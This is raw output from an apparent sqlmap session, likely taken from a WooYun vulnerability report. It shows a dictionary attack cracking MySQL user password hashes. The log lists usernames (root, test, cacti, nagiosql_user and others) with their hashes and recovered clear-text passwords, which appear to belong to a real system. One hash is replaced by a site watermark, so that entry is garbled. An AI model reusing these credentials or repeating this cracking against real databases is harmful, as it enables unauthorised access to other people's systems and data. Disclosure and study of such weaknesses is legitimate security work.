 [02:42:50] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[02:42:51] [INFO] starting dictionary-based cracking (mysql_passwd)
[02:42:51] [INFO] starting 4 processes
[02:42:51] [INFO] cracked password '10jqka' for user 'root'
[02:42:51] [INFO] cracked password '123456' for user 'test'
[02:42:53] [INFO] cracked password 'cacti' for user 'cacti'
[02:42:57] [INFO] cracked password 'zqr' for user 'zqr'
[02:42:58] [INFO] cracked password 'cacti' for user 'cacti'
[02:42:58] [INFO] cracked password 'zcx' for user 'zcx'
database management system users password hashes:
[*] cacti [1]:
password hash: *9CDE1A09ED38FCFD4696D1AA82E4E1EE2F26270D
clear-text password: cacti
[*] heqiang [1]:
password hash: *28018DCC8C2B2F78321A2CD2A36922795C7F52FD
clear-text password: 10jqka
[*] nagiosql_user [1]:
password hash: *28018DCC8C2B2F78321A2CD2A36922795C7F52FD
clear-text password: 10jqka
[*] root [1]:
password hash: *28018DCC8C2B2F78321A2CD2A36922795C7F52FD
clear-text password: 10jqka
[*] test [1]:
password hash: *6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
clear-text password: 123456
[*] zcx [1]:
password hash: *5D031CEF7954AF8DFA997E0F68ADD93AA575B7ED
clear-text password: zcx
[*] zqr [1]:
password hash:
www.wooyun.org
clear-text password: zqr